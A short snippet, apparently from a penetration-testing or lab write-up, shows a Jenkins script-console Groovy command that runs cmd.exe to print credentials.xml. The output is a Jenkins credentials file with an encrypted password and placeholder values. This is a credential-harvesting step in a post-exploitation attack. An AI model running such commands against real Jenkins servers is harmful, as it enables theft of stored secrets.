 1 println "cmd.exe /c type credentials.xml".execute().text
Result
<?xml version='1.0' encoding='UTF-8'?>
<com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin="credentials@2.1.16">
  <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
    <entry>
      <com.cloudbees.plugins.credentials.domains.Domain>
        <specifications/>
      </com.cloudbees.plugins.credentials.domains.Domain>
      <java.util.concurrent.CopyOnWriteArrayList>
        <com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
          <scope>GLOBAL</scope>
          <id>123</id>
          <description>123</description>
          <username>123</username>
          <password>{AQAAABAAAAAQCuiSgytPghFCzCpxLj8eroPeq1TLhMnn7CH47jtoOgE=}</password>
        </com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
      </java.util.concurrent.CopyOnWriteArrayList>
    </entry>
  </domainCredentialsMap>
</com.cloudbees.plugins.credentials.SystemCredentialsProvider>